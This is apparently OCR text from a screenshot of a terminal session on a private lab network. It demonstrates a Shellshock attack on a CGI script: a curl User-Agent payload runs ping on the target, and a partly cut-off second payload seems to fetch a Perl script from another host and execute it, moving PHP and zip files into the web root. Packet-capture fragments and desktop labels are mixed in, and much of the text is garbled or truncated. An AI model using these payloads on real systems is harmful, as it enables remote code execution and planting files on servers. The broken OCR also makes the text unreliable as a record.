 brian@CMLTserver: /var/www/html
brian@CMLTserver:~$ curl -A "() { :; }; /bin/ping -c 3 192.168.1.101" http://192.
168.1.102/cgi-bin/online.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.1.102 Port 80</address>
</body></html>
brian@CMLTserver:~$ cd /var/www/html
brian@CMLTserver:/var/www/html$ ls
bb.deb getResource.html index.html resourcePack.zip song
file.exe getResources.html registerUser.php run.pl test.txt
brian@CMLTserver:/var/www/html$ cat run.pl
#!/usr/bin/perl
use File::Copy;
move("/tmp/registerUser.php","/var/www/registerUser.php");
move("/tmp/resourcePack.zip","/var/www/resourcePack.zip");
brian@CMLTserver:/var/www/html$
0 (v1.12.0-0-g4fab41a from master-1.12)]
ACK 5#1] 22→49483 [ACK] Seq=1 Ack=53 Win=287 Len=0 SLE=1 SRE=53
ACK 5#2] 22→49483 [ACK] Seq=1 Ack=53 Win=287 Len=0 SLE=1 SRE=53
Encrypted packet (len=52)
ng) request id=0x0be0, seq=1/256, ttl=64 (reply in 10)
ng) reply id=0x0be0, seq=1/256, ttl=128 (request in 9)
ng) reply id=0x0be0, seq=1/256, ttl=127
ng) reply id=0x0be0, seq=1/256, ttl=126
[ACK] Seq=53 Ack=53 Win=252 Len=0
ACK 13#1] 49483→22 [ACK] Seq=53 Ack=53 Win=252 Len=0
ACK 13#2] 49483→22 [ACK] Seq=53 Ack=53 Win=252 Len=0
ACK 13#3] 49483→22 [ACK] Seq=53 Ack=53 Win=252 Len=0
ng) request id=0x0be0, seq=2/512, ttl=64 (reply in 18)
Notepad
.105/run.pl; perl /tmp/run.pl\"" http://192.168.1.102/cgi-bin/online.cgi
Profile: Default
Desktop
9:18 PM